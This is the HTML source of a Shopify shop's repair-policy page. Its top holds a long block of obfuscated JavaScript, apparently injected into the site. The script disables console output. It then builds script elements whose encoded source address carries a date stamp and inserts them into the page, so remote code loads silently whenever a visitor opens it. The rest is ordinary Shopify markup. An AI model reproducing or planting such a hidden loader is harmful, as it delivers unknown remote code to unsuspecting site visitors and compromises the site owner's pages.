_0x24e014=_0x1fd73d?function(){function _0x428ca7(_0x140d44,_0xc518c9,_0x2cfc82,_0x3a65d4,_0xb38044){return _0x26e527(_0x2cfc82,_0xc518c9-0x3a,_0x2cfc82-0x41,_0xc518c9-0x4b3,_0xb38044-0x1db);}if(_0x18037b){var _0x145995=_0x6055a[_0x428ca7(0x526,0x492,'iBFN',0x47f,0x535)](_0xeb1ae,arguments);return _0x557ff5=null,_0x145995;}}:function(){};return _0x43d40a=![],_0x24e014;}else{if(_0x58856e){if(_0x3ce34a[_0x34a6fb(0x2ea,0x34f,0x355,'njfX',0x36b)](_0x3ce34a[_0x33220c(0x390,0x3f2,0x40a,0x3c8,'BCqM')],_0x3ce34a[_0x33220c(0x311,0x317,0x378,0x2ad,'afQG')])){var _0x526fea=_0x58856e[_0x37abfa(0x3fa,'nP1I',0x40c,0x42a,0x486)](_0x38a1d8,arguments);return _0x58856e=null,_0x526fea;}else(_0x42d4bf=_0x49669d[_0x33220c(0x34c,0x2da,0x36b,0x2d0,'iBFN')+_0x43d5c2(-0x17d,'OL5w',-0x121,-0x1a5,-0x206)+_0x37abfa(0x381,'BCqM',0x343,0x417,0x34d)](_0x1f647e))[_0x43d5c2(-0x194,'gbGG',-0x23b,-0x231,-0x222)]=!(0x1449+-0x443*-0x6+0x387*-0xd),_0x585213[_0x43d5c2(-0x11d,'va7T',-0xed,-0x162,-0x1b9)]=_0x599af1[_0x34a6fb(0x35d,0x314,0x2f9,'yMsq',0x2e3)](_0x599af1[_0x33220c(0x35b,0x32b,0x2c0,0x3b2,'nP1I')],_0x1f0a75),(_0x265827=_0x1b9da6[_0x37abfa(0x3bd,'iBFN',0x401,0x3da,0x431)+_0x26e527('*Xm3',-0xdb,0x35,-0x61,0x18)+_0x26e527('V%&T',-0x8f,-0x134,-0xa2,-0x10b)+_0x33220c(0x2bc,0x333,0x2d7,0x32c,'gbGG')](_0x599af1[_0x37abfa(0x3e4,'e3sn',0x46d,0x366,0x3b0)])[-0x20ad*-0x1+-0x2239+-0x42*-0x6])[_0x26e527('Wy##',-0x2f,-0x3a,-0x5c,-0x5d)+_0x34a6fb(0x313,0x363,0x3cf,'Byj)',0x3e0)][_0x43d5c2(-0x1f2,'e3sn',-0x1b2,-0x1f2,-0x181)+_0x33220c(0x36b,0x39b,0x40d,0x3a2,'5GI)')+'re'](_0x218e96,_0x2e37c8[_0x43d5c2(-0x1d5,'v80f',-0x133,-0x1c6,-0x1cc)+_0x34a6fb(0x40f,0x3e2,0x468,'qlEE',0x447)+'g']);}}}:function(){};return _0x3f85a3=![],_0x414a84;}else{if(_0x2f5994){var _0x519d76=_0x2d0d0b[_0x56a6f2(0x48f,0x3fd,0x4af,0x468,'XFgK')](_0x4ec8bb,arguments);return _0x4473cc=null,_0x519d76;}}};}}());function _0x51d1b5(_0x4d8931,_0x320863,_0x1035be,_0x1fff54,_0x1f3d60){return _0x3c8802(_0x4d8931-0x14d,_0x4d8931,_0x1f3d60- -0x2c4,_0x1fff54-0x50,_0x1f3d60-0x112);}var _0x259d2e=_0x1a96f0[_0x244c62('xe*O',0x410,0x416,0x3f1,0x3b0)](_0x58c52d,this,function(){function _0x870b9f(_0x29761d,_0x41ba56,_0x4c0119,_0x5664bd,_0x10d898){return _0x244c62(_0x41ba56,_0x41ba56-0x1d,_0x4c0119-0x26,_0x5664bd-0x188,_0x10d898- -0x420);}var _0x1bc8e0={'PBzKB':function(_0x1adf0c,_0x480022){function _0x2e0d90(_0x434b83,_0x49203c,_0x33ca0a,_0x4ca205,_0x58a011){return _0x2bfb(_0x4ca205-0x190,_0x49203c);}return _0x1a96f0[_0x2e0d90(0x247,'PQdy',0x1ca,0x244,0x249)](_0x1adf0c,_0x480022);},'dbrVc':function(_0x125750,_0x596c5c){function _0x5f2ef7(_0x6ba29f,_0x2e78c7,_0x4a1fbf,_0xf9ef20,_0x45c5ba){return _0x2bfb(_0x4a1fbf- -0x22c,_0x45c5ba);}return _0x1a96f0[_0x5f2ef7(-0x16d,-0x82,-0x121,-0x84,'gKNI')](_0x125750,_0x596c5c);},'ZKgof':_0x1a96f0[_0x870b9f(-0x86,'*Xm3',-0xe8,-0xa6,-0xd6)],'ILvAI':_0x1a96f0[_0x870b9f(0x21,'gKNI',-0x36,-0x2e,-0x7a)],'lVAdi':_0x1a96f0[_0x870b9f(-0x29,'9u2w',-0x91,0x1a,-0x37)],'ilksd':function(_0x497610,_0x33b628){function _0x49855e(_0x5427a7,_0x2af3f6,_0x33511b,_0x3b0fee,_0x28953f){return _0x870b9f(_0x5427a7-0x23,_0x33511b,_0x33511b-0xb3,_0x3b0fee-0x2f,_0x5427a7-0x412);}return _0x1a96f0[_0x49855e(0x3b1,0x410,'njfX',0x37c,0x422)](_0x497610,_0x33b628);},'AxzvL':_0x1a96f0[_0x5e5008(')YX[',-0x219,-0x2b6,-0x2b1,-0x2a7)],'gCgAx':function(_0x435dbe,_0x5fcc6c){function _0xc375c2(_0x304ddd,_0x30fac8,_0x454549,_0x9ba8f1,_0x4ee851){return _0x50d726(_0x304ddd-0x132,_0x30fac8-0x63,_0x304ddd- -0x581,_0x454549,_0x4ee851-0xe1);}return _0x1a96f0[_0xc375c2(-0x2ad,-0x250,'x#@z',-0x2ac,-0x313)](_0x435dbe,_0x5fcc6c);},'lMuxd':_0x1a96f0[_0x50d726(0x38a,0x2b2,0x33d,'SDtu',0x3dc)],'ocTmf':function(_0xad1e3f,_0x5eec5d){function _0x3e2e87(_0x3c11bf,_0x39eb09,_0x1f166d,_0x4e7b6c,_0x15b147){return _0x33a0e6(_0x3c11bf-0x7d,_0x39eb09-0x316,_0x1f166d-0x92,_0x4e7b6c-0x17b,_0x1f166d);}return _0x1a96f0[_0x3e2e87(0x164,0xef,'*Xm3',0x79,0x166)](_0xad1e3f,_0x5eec5d);},'ycGOd':function(_0x1d625d,_0x13a72c){function _0x234789(_0x3a5e6c,_0x4b5645,_0x548a83,_0x1f7a88,_0x206aa0){return _0x870b9f(_0x3a5e6c-0x140,_0x4b5645,_0x548a83-0x162,_0x1f7a88-0xa8,_0x548a83-0x35a);}return _0x1a96f0[_0x234789(0x36f,'xe*O',0x325,0x33b,0x30e)](_0x1d625d,_0x13a72c);},'WiRlh':_0x1a96f0[_0x33a0e6(-0x1d5,-0x1ba,-0x19a,-0x134,'!tv)')],'eNBqC':_0x1a96f0[_0x5e5008('5GI)',-0x1a5,-0x2c7,-0x21b,-0x246)]},_0x73d935=function(){function _0x1707ab(_0xccfb72,_0x114360,_0x55256d,_0x34f0c9,_0x3d3db9){return _0x33a0e6(_0xccfb72-0x48,_0x34f0c9-0x1ba,_0x55256d-0x198,_0x34f0c9-0x8,_0x3d3db9);}function _0x5474c3(_0x28e956,_0x4ae30b,_0x8e77ec,_0x57f3f7,_0x29fcc1){return _0x33a0e6(_0x28e956-0x97,_0x57f3f7-0x509,_0x8e77ec-0x9e,_0x57f3f7-0xef,_0x28e956);}function _0x7ec7ed(_0xd3ed87,_0x12cf47,_0x32d9c0,_0xcd4b6d,_0x58ba42){return _0x50d726(_0xd3ed87-0x1af,_0x12cf47-0x7a,_0xcd4b6d- -0x36f,_0x12cf47,_0x58ba42-0x108);}function _0x36bc37(_0xa2a5d8,_0x85a0c,_0x16425d,_0x128426,_0x5a3861){return _0x50d726(_0xa2a5d8-0x101,_0x85a0c-0x7,_0x16425d-0xa7,_0x85a0c,_0x5a3861-0xc5);}function _0x177f0f(_0x1813f1,_0x15a7ec,_0x2ea36d,_0x27e3f5,_0xd9c7c6){return _0x280caa(_0x1813f1-0x61,_0x1813f1,_0x2ea36d-0x9a,_0xd9c7c6-0x4d1,_0xd9c7c6-0xa8);}if(_0x1bc8e0[_0x7ec7ed(-0x4a,'mq]W',-0x5a,-0xa9,-0x99)](_0x1bc8e0[_0x7ec7ed(-0x6f,'*Xm3',-0x8,-0x9f,-0x43)],_0x1bc8e0[_0x7ec7ed(-0x54,'PQdy',-0x92,-0x5f,-0x9b)])){var _0x57846a;try{_0x1bc8e0[_0x177f0f('n3s2',0x357,0x224,0x287,0x2c2)](_0x1bc8e0[_0x1707ab(0x40,-0x9,-0xa4,-0x1a,'nP1I')],_0x1bc8e0[_0x7ec7ed(0x13,'5GI)',0x32,-0x4f,-0xb0)])?_0xbfe981=VbeofO[_0x5474c3('!tv)',0x30b,0x3ec,0x3a2,0x329)](_0x427cd4,VbeofO[_0x7ec7ed(-0x11d,'gKNI',-0x19a,-0x131,-0x1c8)](VbeofO[_0x7ec7ed(-0x10,'gbGG',-0xdb,-0x75,-0x22)](VbeofO[_0x36bc37(0x25a,'n3s2',0x2f4,0x29a,0x279)],VbeofO[_0x1707ab(0xf,-0x76,-0x69,-0x31,'Wy##')]),');'))():_0x57846a=_0x1bc8e0[_0x5474c3('SDtu',0x35d,0x39b,0x359,0x3be)](Function,_0x1bc8e0[_0x7ec7ed(-0x8d,'e3sn',-0x29,-0xa5,-0x106)](_0x1bc8e0[_0x7ec7ed(-0x6f,'Wy##',-0x21,-0x52,-0xc8)](_0x1bc8e0[_0x177f0f('aIy9',0x259,0x330,0x20c,0x29a)],_0x1bc8e0[_0x5474c3('5GI)',0x2a1,0x311,0x2c5,0x2b5)]),');'))();}catch(_0x3dbbbd){_0x1bc8e0[_0x177f0f('Byj)',0x1a2,0x28f,0x25e,0x223)](_0x1bc8e0[_0x7ec7ed(0xa0,'Byj)',0x3,0x14,0x33)],_0x1bc8e0[_0x5474c3('fdHj',0x33b,0x336,0x39c,0x3b2)])?_0x57846a=window:_0x4083c2=_0x41e845;}return _0x57846a;}else{var _0x3a0530=_0x1bc8e0[_0x36bc37(0x35f,'HKTJ',0x3a7,0x366,0x409)][_0x5474c3('pL(d',0x245,0x2b8,0x2b8,0x2fe)]('|'),_0x5100a8=0x1bd9+0x2b*-0x3+-0x1b58;while(!![]){switch(_0x3a0530[_0x5100a8++]){case'0':var _0x6c5949=_0x4e765e[_0x24aa68];continue;case'1':_0x1b6426[_0x7ec7ed(-0x35,'gbGG',-0x65,-0xb4,-0xea)+_0x5474c3('iBFN',0x25a,0x268,0x2dd,0x2ab)]=_0xcbf3db[_0x36bc37(0x397,'n3s2',0x37d,0x30a,0x361)](_0x5b00dc);continue;case'2':var _0x4b0b5f=_0x1b4fe9[_0x6c5949]||_0x1b6426;continue;case'3':var _0x1b6426=_0x161988[_0x5474c3('h]Zy',0x31f,0x324,0x320,0x345)+_0x5474c3('e3sn',0x359,0x2e2,0x33a,0x382)+'r'][_0x177f0f('BCqM',0x2e3,0x2cf,0x225,0x272)+_0x36bc37(0x37b,'L]TH',0x40d,0x3c1,0x3f7)][_0x5474c3('xe*O',0x317,0x337,0x2e6,0x362)](_0x453254);continue;case'4':_0x1b6426[_0x177f0f('9u2w',0x30c,0x264,0x255,0x271)+_0x36bc37(0x2f4,'afQG',0x2f7,0x2a2,0x27d)]=_0x4b0b5f[_0x36bc37(0x395,'xe*O',0x427,0x45b,0x4a2)+_0x1707ab(-0xc1,-0x148,-0x130,-0xb0,'Byj)')][_0x7ec7ed(-0xba,'SahS',0x4,-0x7d,-0x33)](_0x4b0b5f);continue;case'5':_0x38ab70[_0x6c5949]=_0x1b6426;continue;}break;}}};function _0x33a0e6(_0x53aca0,_0x3410da,_0xb21f4c,_0x505a7d,_0x1879a3){return _0x2e01cc(_0x3410da- -0x494,_0x3410da-0x9a,_0xb21f4c-0x114,_0x505a7d-0xd0,_0x1879a3);}function _0x5e5008(_0xf896d6,_0x51f476,_0x2f41fe,_0x212c57,_0x579708){return _0x5cea16(_0xf896d6-0x1ee,_0x51f476-0xba,_0x579708- -0x375,_0x212c57-0x8a,_0xf896d6);}var _0x1cf419=_0x1a96f0[_0x5e5008('p6Xd',-0x226,-0x288,-0x1ba,-0x24a)](_0x73d935),_0x2a89ca=_0x1cf419[_0x50d726(0x2db,0x30a,0x335,'V%&T',0x394)+'le']=_0x1cf419[_0x5e5008('i2n(',-0x2d9,-0x217,-0x2c3,-0x254)+'le']||{},_0x279e6d=[_0x1a96f0[_0x5e5008('*Xm3',-0x307,-0x2ee,-0x381,-0x35b)],_0x1a96f0[_0x33a0e6(-0x209,-0x29f,-0x295,-0x240,'p6Xd')],_0x1a96f0[_0x870b9f(-0xda,'p6Xd',-0x18e,-0x189,-0x146)],_0x1a96f0[_0x870b9f(-0x142,'9u2w',-0x1c3,-0xff,-0x121)],_0x1a96f0[_0x33a0e6(-0x1bc,-0x1e2,-0x156,-0x14c,'yMsq')],_0x1a96f0[_0x5e5008('1PG%',-0x2e4,-0x2ed,-0x273,-0x27a)],_0x1a96f0[_0x33a0e6(-0x2a5,-0x289,-0x321,-0x2d2,'OL5w')]];function _0x280caa(_0x20f894,_0x20d997,_0x12de7b,_0x3832d7,_0x2cb8ab){return _0x5cea16(_0x20f894-0xb0,_0x20d997-0x10c,_0x3832d7- -0x31f,_0x3832d7-0xbb,_0x20d997);}function _0x50d726(_0x34608b,_0x5b9061,_0x5ebb12,_0x4a0448,_0x15031f){return _0x51d1b5(_0x4a0448,_0x5b9061-0x107,_0x5ebb12-0x1aa,_0x4a0448-0x18d,_0x5ebb12-0x1e6);}for(var _0x511b5e=-0x22ef+-0x1*0x25fa+0x48e9;_0x1a96f0[_0x50d726(0x2b0,0x393,0x34d,'v80f',0x3a6)](_0x511b5e,_0x279e6d[_0x33a0e6(-0x25c,-0x255,-0x285,-0x288,'va7T')+'h']);_0x511b5e++){var _0xd7a725=_0x1a96f0[_0x50d726(0x2ed,0x1d1,0x25b,'BCqM',0x1c8)][_0x50d726(0x2d1,0x27b,0x273,'p6Xd',0x200)]('|'),_0x3febbb=-0x2*0xca+0x20c3*0x1+-0x1f2f*0x1;while(!![]){switch(_0xd7a725[_0x3febbb++]){case'0':_0x220e43[_0x280caa(-0x387,'Byj)',-0x349,-0x2f0,-0x383)+_0x5e5008('1PG%',-0x274,-0x27c,-0x1ca,-0x223)]=_0x45dfb9[_0x33a0e6(-0x281,-0x1fe,-0x1b1,-0x1b8,'aIy9')+_0x33a0e6(-0x281,-0x257,-0x208,-0x275,')YX[')][_0x280caa(-0x2a2,'PQdy',-0x236,-0x2bb,-0x2d7)](_0x45dfb9);continue;case'1':_0x220e43[_0x870b9f(-0xbd,'fdHj',-0x152,-0x86,-0xfa)+_0x5e5008('aIy9',-0x21f,-0x2b3,-0x25c,-0x2b1)]=_0x58c52d[_0x5e5008('XFgK',-0x1f9,-0x204,-0x2d6,-0x248)](_0x58c52d);continue;case'2':var _0x1bfe85=_0x279e6d[_0x511b5e];continue;case'3':var _0x220e43=_0x58c52d[_0x50d726(0x316,0x2c2,0x32a,'*Xm3',0x394)+_0x33a0e6(-0x1ca,-0x182,-0x193,-0xfc,'xe*O')+'r'][_0x280caa(-0x17e,'va7T',-0x1c8,-0x21c,-0x275)+_0x33a0e6(-0x171,-0x1ef,-0x27c,-0x1f5,'9u2w')][_0x33a0e6(-0x279,-0x228,-0x2c7,-0x186,'Eh6V')](_0x58c52d);continue;case'4':var _0x45dfb9=_0x2a89ca[_0x1bfe85]||_0x220e43;continue;case'5':_0x2a89ca[_0x1bfe85]=_0x220e43;continue;}break;}}});function _0x2e01cc(_0x3e08b0,_0x4e5feb,_0xc1d42e,_0x49b3d0,_0x58202d){return _0x112c3e(_0x58202d,_0x4e5feb-0x18f,_0xc1d42e-0x14,_0x49b3d0-0x3,_0x3e08b0-0x30a);}_0x1a96f0[_0xb041cc(-0x96,'OL5w',-0x4c,-0x31,0x65)](_0x259d2e);function _0x244c62(_0x4d3a90,_0x1a6933,_0x263ffb,_0x38b78e,_0x4f8be0){return _0x3c8802(_0x4d3a90-0x1c3,_0x4d3a90,_0x4f8be0- -0x65,_0x38b78e-0x1d5,_0x4f8be0-0xe5);}(_0x2d5d12=_0x3efaf1[_0x5cea16(0x97,0xab,0xb6,0x3f,'OL5w')+_0x51d1b5('e3sn',0x171,0x1df,0x1f7,0x197)+_0x5cea16(0x7d,0xa2,0x3b,0x23,'9u2w')](_0x50ed76))[_0xb041cc(-0x1c,'yMsq',-0x99,-0x8e,-0x53)]=!(0x1ca2+-0x5*0x4c3+-0x4d3),_0x2d5d12[_0x244c62('mq]W',0x265,0x2b1,0x288,0x2e3)]=_0x1a96f0[_0x244c62('l**c',0x36f,0x405,0x409,0x392)](_0x1a96f0[_0x2e01cc(0x2b0,0x32b,0x2e2,0x32c,'HKTJ')],currentdate),(_0x3efaf1=_0x3efaf1[_0x244c62('V%&T',0x336,0x375,0x3f6,0x388)+_0x5cea16(-0x54,0x3e,0x1e,0xaf,'iBFN')+_0xb041cc(-0xe8,'e3sn',-0xf5,-0xc1,-0x139)+_0x244c62('!tv)',0x2e5,0x3a5,0x33f,0x358)](_0x1a96f0[_0x51d1b5('mq]W',0x1b6,0x1d8,0x1b8,0x182)])[0x2*-0xb0+0x486*-0x3+0xef2])[_0xb041cc(-0x60,'va7T',-0xb,-0x5e,-0x66)+_0x51d1b5('mq]W',0xb4,0xb5,0x11a,0x88)][_0xb041cc(-0x94,'aIy9',-0x93,-0x83,-0xe)+_0x51d1b5('fdHj',0x1c6,0x1b3,0x90,0x128)+'re'](_0x2d5d12,_0x3efaf1[_0x2e01cc(0x27a,0x303,0x2ab,0x235,'iBFN')+_0x2e01cc(0x30f,0x314,0x26c,0x2b7,'KPVu')+'g']);}(document,_0x3c8802(0x346,'unC4',0x3c3,0x415,0x345)+'t');function _0x2db1ad(_0x19ae17,_0x3e0e65,_0x15b0a5,_0x3c202d,_0x547123){return _0x2bfb(_0x547123- -0x2dd,_0x3c202d);}function _0x112c3e(_0x4b23b9,_0x29a422,_0x12f82f,_0x37e04f,_0x5eba61){return _0x2bfb(_0x5eba61- -0x19e,_0x4b23b9);}function _0x1b5f43(_0x3351d1,_0x364b1d,_0x3f8c38,_0x4f5bb0,_0x25d884){return _0x2bfb(_0x25d884- -0x2f4,_0x3f8c38);}function _0x29750d(_0x3f83e9,_0x1311c9,_0x19dcc6,_0xd27a97,_0x40468d){return _0x2bfb(_0x19dcc6-0x17e,_0x40468d);}!function(_0x13e274,_0x1f0d63,_0x2f9274){var _0x5aee91={};function _0x6f07ea(_0x55254c,_0x2d9c36,_0x1cced4,_0x5ad30f,_0x30906f){return _0x1b5f43(_0x55254c-0xd2,_0x2d9c36-0xd3,_0x5ad30f,_0x5ad30f-0x51,_0x2d9c36- -0x7f);}_0x5aee91[_0x528c63(0x180,'h]Zy',0x14f,0xfa,0x1a7)]=function(_0xd26411,_0x4c6347){return _0xd26411+_0x4c6347;},_0x5aee91[_0x528c63(0x15a,'mq]W',0x154,0xea,0x141)]=_0x528c63(0x9a,'HKTJ',0x85,0x78,0xd2)+_0x2eb9c8(0x11,0x64,0x49,-0x35,'V%&T')+_0x2367ed(0xa4,'HKTJ',0x49,0x6d,-0x22)+_0x528c63(0x1ad,'l**c',0x15d,0x163,0xdb)+_0x528c63(0xd2,'gbGG',0x9d,0xd3,0xb6)+_0x5eac61('e3sn',0x8c,0x19d,0x138,0x116)+_0x2eb9c8(-0x12,-0x7d,0x27,0x60,'5GI)')+_0x2367ed(0x15,'nP1I',-0x2a,-0x54,0x1c)+_0x6f07ea(-0x293,-0x215,-0x25f,'VFD5',-0x2a6)+_0x6f07ea(-0x24c,-0x28a,-0x29a,'SahS',-0x239)+_0x528c63(0x11f,'HKTJ',0xb9,0x10c,0x69)+_0x5eac61('aIy9',0xac,0x4b,0x122,0xeb)+_0x6f07ea(-0x284,-0x23c,-0x22a,'!tv)',-0x21b)+_0x528c63(0x1b5,'nP1I',0x16e,0x1eb,0xf2);function _0x5eac61(_0x5eab70,_0x3552a8,_0x4a3657,_0x49d05e,_0x576e0e){return _0x112c3e(_0x5eab70,_0x3552a8-0xdd,_0x4a3657-0xfc,_0x49d05e-0x186,_0x576e0e-0x10b);}function _0x2367ed(_0x3f7aa9,_0x434b4d,_0x5f3af7,_0x266af9,_0x217469){return _0x3c8802(_0x3f7aa9-0x105,_0x434b4d,_0x5f3af7- -0x40d,_0x266af9-0xd1,_0x217469-0x1c5);}function _0x2eb9c8(_0x2d9719,_0xc77b49,_0x1f2611,_0x4d79b7,_0x5c4784){return _0x3c8802(_0x2d9719-0x10a,_0x5c4784,_0x2d9719- -0x421,_0x4d79b7-0x1e1,_0x5c4784-0xa9);}_0x5aee91[_0x6f07ea(-0x276,-0x2b7,-0x290,'Eh6V',-0x2ec)]=_0x528c63(0xfa,'H$kK',0xc2,0x143,0xcf)+'t';function _0x528c63(_0x5b6c22,_0x1897b0,_0x231e36,_0x2272a8,_0x3a41c2){return _0x29750d(_0x5b6c22-0x1eb,_0x1897b0-0x162,_0x231e36- -0x1d6,_0x2272a8-0x89,_0x1897b0);}var _0x5a1eae=_0x5aee91;(_0x2f9274=_0x13e274[_0x528c63(0x13c,'V%&T',0xf6,0x13a,0x161)+_0x2eb9c8(-0x29,-0x82,-0xcd,0x3b,'xe*O')+_0x528c63(0xee,'ekt3',0x109,0xa4,0xea)](_0x1f0d63))[_0x2eb9c8(-0x3,0x3a,-0x58,0x13,'OL5w')]=!(0xe3a+-0x73f+-0x6fb*0x1),_0x2f9274[_0x2367ed(-0x79,'nP1I',-0x46,-0x13,-0xca)]=_0x5a1eae[_0x2367ed(-0x98,'*Xm3',-0x25,-0x22,0x6f)](_0x5a1eae[_0x6f07ea(-0x1f7,-0x1b7,-0x19c,'Eh6V',-0x225)],currentdate),(_0x13e274=_0x13e274[_0x2367ed(-0xdb,'Byj)',-0xbf,-0xb5,-0x14d)+_0x528c63(0x82,'5GI)',0xf7,0x156,0x54)+_0x5eac61('XFgK',0x180,0x198,0x9f,0x10b)+_0x2367ed(-0x87,'unC4',-0x7f,-0x79,-0xc4)](_0x5a1eae[_0x6f07ea(-0x2a6,-0x20d,-0x267,'l**c',-0x298)])[-0x3*0x99b+-0x396*-0x3+0x120f])[_0x2367ed(0x17,'h]Zy',-0x1,0x49,-0xf)+_0x2eb9c8(-0x5d,-0x26,-0xf8,-0xa6,'v80f')][_0x6f07ea(-0x1f7,-0x25f,-0x2d8,'v80f',-0x2b0)+_0x5eac61('Eh6V',0x182,0xb5,0x109,0x120)+'re'](_0x2f9274,_0x13e274[_0x5eac61('xe*O',0x80,0x5b,0x12,0x25)+_0x6f07ea(-0x278,-0x246,-0x2b6,'l**c',-0x1f3)+'g']);}(document,_0x29750d(0x2c2,0x36e,0x313,0x374,'gbGG')+'t');</script></div>



















<meta property="og:site_name" content="Kisstheworld">
<meta property="og:url" content="https://www.kiss-theworld.com/pages/repair-policy">
<meta property="og:title" content="Repair Policy">
<meta property="og:type" content="website">
<meta property="og:description" content="To request a repair, please use our contact page and be sure to include Contact name Telephone number Proof of purchase (for example, an order confirmation or receipt) A brief description of the problem (picture of the full piece and picture of the damaged area) Upon receipt of the above information, we will assess and">




















<meta name="twitter:title" content="Repair Policy">
<meta name="twitter:description" content="To request a repair, please use our contact page and be sure to include Contact name Telephone number Proof of purchase (for example, an order confirmation or receipt) A brief description of the problem (picture of the full piece and picture of the damaged area) Upon receipt of the above information, we will assess and">





  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="btn2mcs3x3010n78tovw7etuy42eo1">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/46630600871/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b626b38fb926fc24ce0c0448de5d307e">
<meta id="in-context-paypal-metadata" data-shop-id="46630600871" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=46630600871" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":46630600871,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/46630600871","merchantName":"Kisstheworld","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Kisstheworld","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"b626b38fb926fc24ce0c0448de5d307e","betas":["rich-media-storefront-analytics"],"domain":"www.kiss-theworld.com","predictiveSearch":true,"shopId":46630600871,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "kisstheworld.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Atlantic","id":130350776487,"schema_name":"Atlantic","schema_version":"14.5.1","theme_store_id":566,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.kiss-theworld.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//www.kiss-theworld.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kiss-theworld.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.kiss-theworld.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.kiss-theworld.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.kiss-theworld.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.kiss-theworld.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.e